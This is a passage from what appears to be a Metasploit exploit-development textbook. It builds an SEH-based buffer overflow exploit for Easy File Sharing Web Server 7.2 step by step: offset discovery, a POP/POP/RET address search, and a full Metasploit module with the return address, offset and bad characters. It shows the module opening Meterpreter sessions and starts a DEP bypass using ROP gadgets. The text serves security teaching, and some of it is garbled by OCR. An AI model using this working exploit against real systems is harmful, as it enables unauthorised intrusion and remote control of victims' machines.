

Let's understand these steps with the help of the following diagram:

In the preceding diagram, when an exception occurs, it calls the address of the handler (already overwritten with the address of the POP/POP/RET instruction). This causes the execution of POP/POP/RET and redirects the execution to the address of the next SEH record (already overwritten with a short jump). Therefore, when the JMP executes, it points to the shellcode, and the application treats it as another SEH record.

# **Building the exploit base**

Now that we have familiarized ourselves with the basics, let's see what essentials we need to develop a working exploit for SEH-based vulnerabilities:



We already know that we require a payload, a set of bad characters to prevent, space considerations, and so on.

# **Calculating the offset**

The Easy File Sharing Web Server 7.2 application is a web server that has a vulnerability in the request handling sections, where a malicious HEAD request can cause an overflow in the buffer and overwrite the address in the SEH chain.

## **Using the pattern\_create tool**

We will find the offset using the pattern\_create and pattern\_offset tools, as we did previously while attaching the vulnerable application to the debugger. Let's see how we can achieve this:

```
root@predator:/usr/share/metasploit-framework/tools/exploit# ./pattern create.rb
10000 > easy file
```
We created a pattern of 10000 characters. Now, let's feed the pattern to the application on port <sup>80</sup> and analyze its behavior in the Immunity Debugger. We will see that the application halts. Let's see the SEH chains by navigating to View from the menu bar and selecting SEH chain:



Clicking on the SEH chain option, we will be able to see the overridden catch block address and the address of the next SEH record fields overridden with the data we supplied:



## **Using the pattern\_offset tool**

Let's find the offset to the address of the next SEH frame and the offset to the address of the catch block, as follows:

```
root@predator:/usr/share/metasploit-framework/tools/exploit# ./pattern offset.rb
 46356646 10000
[*] Exact match at offset 4065
root@predator:/usr/share/metasploit-framework/tools/exploit# ./pattern offset.rb
 34664633 10000
[*] Exact match at offset 4061
```
We can see that the 4 bytes containing the memory address to the next SEH record starts from <sup>4061</sup> bytes and the offset to the catch block begins right after those 4 bytes; that is, from <sup>4065</sup>.

# **Finding the POP/POP/RET address**

As discussed previously, we will require the address to the POP/POP/RET instruction to load the address in the next SEH frame record and jump to the payload. We know that we need to load the address from an external DLL file. However, most of the latest operating systems compile their DLL files with SafeSEH protection. Therefore, we will require the address of the POP/POP/RET instruction from a DLL module, which is not implemented with the SafeSEH mechanism.



*The example application crashes on the following HEAD request; that is, HEAD followed by the junk pattern created by the pattern\_create tool, which is followed by HTTP/1.0rnrn.*

# **The Mona script**

The Mona script is a Python-driven plugin for the Immunity Debugger and provides a variety of options for exploitation. The script can be downloaded from: <https://github.com/corelan/mona/blob/master/mona.py>. It is easy to install the script by placing it into the \Program Files\Immunity Inc\Immunity Debugger\PyCommands directory.

Now let's analyze the DLL files by using Mona and running the !mona modules command, as follows:



We can see from the preceding screenshot that we have very few DLL files, which are not implemented with the SafeSEH mechanism. Let's use these files to find the relevant address of the POP/POP/RET instruction.



*More information on the Mona script can be found at: [https://www.corelan.be/index.php/2011/07/14/mona](https://www.corelan.be/index.php/2011/07/14/mona-py-the-manual/)py-the-manual/.*

#### **Using msfpescan**

We can easily find the POP/POP/RET instruction sequence with msfpescan using the -s switch. Let's use it on the ImageLoad.dll file, as follows:

root@kali:/usr/share/framework2# ./msfpescan -s -f /root/Downloads/ImageLoad.dll eax esi ret 0x1000de77 0x1001a647 ebx edi ret ebx edi ret 0x1001a64d ebx ecx ret 0x10004c40 0x1000645c ebx ecx ret 0x100080b3 ebx ecx ret 0x100092e9 ebx ecx ret 0x10009325 ebx ecx ret 0x1000b608 ebx ecx ret 0x1000b748 ebx ecx ret 0x1000b7f7 ebx ecx ret 0x1000c236 ebx ecx ret 0x1000d1c2 ebx ecx ret 0x1000dlca ebx ecx ret

Let's use a safe address, eliminating any address that can cause issues with the HTTP protocol, such as the consecutive repetition of zeros, as follows:



We will use 0x10019798 as the POP/POP/RET address. We now have two critical components for writing the exploit, which are the offset and the address to be loaded into the catch block, which is the address of our POP/POP/RET

instruction. We only need the instruction for the short jump, which is to be loaded into the address of the next SEH record that will help us to jump to the shellcode. Metasploit libraries will provide us with the short jump instruction using inbuilt functions.

## **Writing the Metasploit SEH exploit module**

Now that we have all the important data for exploiting the target application, let's go ahead and create an exploit module in Metasploit, as follows:

```
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::Tcp
  include Msf::Exploit::Seh
  def initialize(info = \{\})
   super(update_info(info,
      'Name' => 'Easy File Sharing HTTP Server 7.2 SEH Overflow',
      'Description' => %q{
       This module demonstrate SEH based overflow example
     },
      'Author' => 'Nipun',
      'License' => MSF_LICENSE,
      'Privileged' => true,
      'DefaultOptions' =>
        {
         'EXITFUNC' => 'thread',
     'RPORT' => 80,
       },
      'Payload' =>
       {
         'Space' => 390,
         'BadChars' => "x00x7ex2bx26x3dx25x3ax22x0ax0dx20x2fx5cx2e",
       },
      'Platform' => 'win',
      'Targets' =>
        \mathsf{L}[ 'Easy File Sharing 7.2 HTTP', { 'Ret' => 0x10019798, 'Offset' => 4061 } ],
       ],
     'DisclosureDate' => 'Mar 4 2018',
      'DefaultTarget' => 0))
  end
```
Having worked with the header part of various modules, we start by including the required sections of the library files. Next, we define the class and the module type as we did in the previous modules. We begin the initialize section by defining the name, description, author information, license information, payload options, disclosure date, and default target. We use the address of the POP/POP/RET instruction in the Ret return address variable and offset as 4061 under the Targets field. We have used 4061 instead of 4065 because Metasploit will automatically generate the short jump instruction to the shellcode; therefore, we will start 4 bytes before 4065 bytes so that the short jump can be placed into the carrier for the address of the next SEH record.

Before moving further, let's have a look at the essential functions we are going to use in the module. We've already seen the usage of make\_nops, connect, disconnect, and handler:



Let's continue with the code, as follows:

```
def exploit
  connect
  weapon = "HEAD "
  weapon << make_nops(target['Offset'])
 weapon << generate_seh_record(target.ret)
  weapon << make_nops(19)
  weapon << payload.encoded
  weapon << " HTTP/1.0rnrn"
  sock.put(weapon)
  handler
  disconnect
  end
end
```
The exploit function starts by connecting to the target. Next, it generates a malicious HEAD request by appending 4061 NOPs to the HEAD request. Next, the generate\_seh\_record() function generates an <sup>8</sup> byte SEH record, where the first 4 bytes form the instruction to jump to the payload. Generally, these 4 bytes contain instructions such as \xeb\x0A\x90\x90, where \xeb denotes a jump instruction, \x0A denotes the 12 bytes to jump, and the  $\lambda$ 90 $\lambda$ 90 NOP instruction completes the 4 bytes as padding.

# **Using the NASM shell for writing assembly instructions**

Metasploit provides an excellent utility for writing short assembly code using the NASM shell. We wrote a small assembly code in the previous section,  $\chi_{\text{e}b}\chi_{0a}$ , which denoted a short jump of 12 bytes. However, after eliminating the use of searching the internet or toggling through assembly op-codes, we can use the NASM shell to write assembly code with ease.

In the previous example, we had a simple assembly call, which was JMP SHORT 12. However, we did not know what op-codes match this instruction. Therefore, let's use the NASM shell and find out, as follows:

```
root@mm:/usr/share/metasploit-framework/tools/exploit# ./nasm_shel
1.rb
nasm > jmp short 12
00000000 EB0A
                           jmp short 0xc
nasm
```
We can see in the preceding screenshot that we launched nasm\_shell.rb from the /usr/share/Metasploit-framework/tools/exploit directory and simply typed in the command that generated the same op-code, EB0A, which we discussed earlier. Hence, we can utilize the NASM shell in all our upcoming exploit examples and practical exercises to reduce effort and save a great deal of time.

Coming back to the topic, Metasploit allowed us to skip the task of providing the jump instruction and the number of bytes to the payload using the generate\_seh\_record() function. Next, we simply provided some padding before the payload to overcome any irregularities and follow with the payload. We simply completed the request using  $HTP/1.0\Gamma\Gamma\Gamma$  in the header. Finally, we sent the data stored in the variable weapon to the target and called the handler method to check if the attempt was successful, and we were given access to the target.

Let's try running the module and analyze the behavior, as follows:

```
msf > use exploit/masteringmetasploit/easy-filesharing
msf exploit(easy-filesharing) > show options
Module options (exploit/masteringmetasploit/easy-filesharing):
         Current Setting Required Description
   Name
                                The target address
   RHOST
                         yes
                      yes The target port (TCP)
   RPORT 80
Exploit target:
   Id Name
       . . . .
      Easy File Sharing 7.2 HTTP
   Θ
```
Let's set all the required options for the module and run the exploit command:

```
msf exploit(easy-filesharing) > set RHOST 192.168.116.133
RHOST => 192.168.116.133
msf exploit(easy-filesharing) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf exploit(easy-filesharing) > exploit
F*T Started bind handler
[*] Sending stage (179267 bytes) to 192.168.116.133
meterpreter > 1
```
Bang! We successfully exploited the target, which is a Windows 7 system. We saw how easy it is to create SEH modules in Metasploit. In the next section, we will take a deeper dive into advanced modules that bypass security mechanisms such as DEP.



*Refer to [https://github.com/rapid7/metasploit-framework/wiki/How-to-use-the-Seh-mixin-to-exploit-an-exception-handle](https://github.com/rapid7/metasploit-framework/wiki/How-to-use-the-Seh-mixin-to-exploit-an-exception-handler) <sup>r</sup> for more information on the SEH mixin.*

# **Bypassing DEP in Metasploit modules**

**Data Execution Prevention** (**DEP**) is a protection mechanism that marks specific areas of memory as non-executable, causing no execution of shellcode when it comes to exploitation. Therefore, even if we can overwrite the EIP register and point the ESP to the start of the shellcode, we will not be able to execute our payloads. This is because DEP prevents the execution of data in the writable areas of the memory, such as stack and heap. In this case, we will need to use existing instructions that are in the executable regions to achieve the desired functionality. We can do this by putting all the executable instructions in such an order that jumping to the shellcode becomes viable.

The technique for bypassing DEP is called **Return Oriented Programming** (**ROP**). ROP differs from an ordinary stack overflow, where overwriting the EIP and calling the jump to the shellcode is only required. When DEP is enabled, we cannot do that since the data in the stack is non-executable. Here, instead of jumping to the shellcode, we will call the first ROP gadget, and these gadgets should be set up in such a way that they form a chained structure, where one gadget returns to the next one without ever executing any code from the stack.

In the upcoming sections, we will see how we can find ROP gadgets, which are instructions that can perform operations over registers followed by a return  $(\text{ref})$ instruction. The best way to find ROP gadgets is to look for them in loaded modules (DLLs). The combination of such gadgets formed together that takes one address after the other from the stack and returns to the next one are called ROP chains.

We have an example application that is vulnerable to stack overflow. The offset value for overwriting EIP is 2006. Let's see what happens when we exploit this application using Metasploit:

```
msf exploit(example9999-1) > exploit
[!] Started bind handler
[*] Sending stage (957487 bytes) to 192.168.10.107
[*] Meterpreter session 1 opened (192.168.10.118:46127 -> 192.168.10.107:4444) a
t 2016-04-15 01:21:27 -0400
meterpreter >
```
We can see that we got a Meterpreter shell with ease. Let's turn on DEP in Windows by navigating to the advanced system properties from the system properties, as follows:



We turned on DEP by selecting Turn on DEP for all programs and services

except those I select. Let's restart our system and retry exploiting the same vulnerability, as follows:

#### msf exploit(example9999-1) > exploit  $\begin{array}{|l|l|l|l|l|} \hline \text{[*]} & \text{Started bind handler} \ \hline \text{[*]} & \text{Explicit completed, but no session was created.} \end{array}$

We can see that our exploit failed because the shellcode was not executed.

*You can download the example application from: [http://www.thegreycorner.com/2010/12/introducing-vulnser](http://www.thegreycorner.com/2010/12/introducing-vulnserver.html) ver.html.*

In the upcoming sections, we will see how we can bypass limitations posed by DEP using Metasploit and gain access to the protected systems. Let's keep DEP enabled, attach the same vulnerable application to the debugger, and check its executable modules, as follows:



Using the Mona script, as we did previously, we can find information about all the modules using the !mona modules command. However, to build ROP chains, we need to find all the executable ROP gadgets within these DLL files.

# **Using msfrop to find ROP gadgets**

Metasploit provides a very convenient tool to find ROP gadgets: msfrop. It not only enables us to list all the ROP gadgets but also allows us to search through those gadgets to find the appropriate gadgets for our required actions. Let's say we need to see all the gadgets that can help us to perform a pop operation over the ECX register. We can do this using msfrop, as follows:

root@kali:~# msfrop -v -s "pop ecx" msvcrt.dll

As soon as we provide the -s switch for searching and -v for verbose output, we start getting a list of all the gadgets where the POP ECX instruction is used. Let's see the results:

```
[*] gadget with address: 0x6ffdb1d5 matched
0x6ffdb1d5:
                pop ecx
0x6ffdb1d6:
                ret
[*] gadget with address: 0x6ffdf68f matched
0x6ffdf68f:
                pop ecx
0x6ffdf690:ret
[*] gadget with address: 0x6ffdfc9d matched
0x6ffdfc9d:
                pop ecx
0x6ffdfc9e:
                ret
```
We can see that we have various gadgets that can perform the POP ECX task with ease. However, to build a successful Metasploit module that can exploit the target application in the presence of DEP, we need to develop a chain of these ROP gadgets without executing anything from the stack. Let's understand the ROP bypass for DEP through the following diagram:

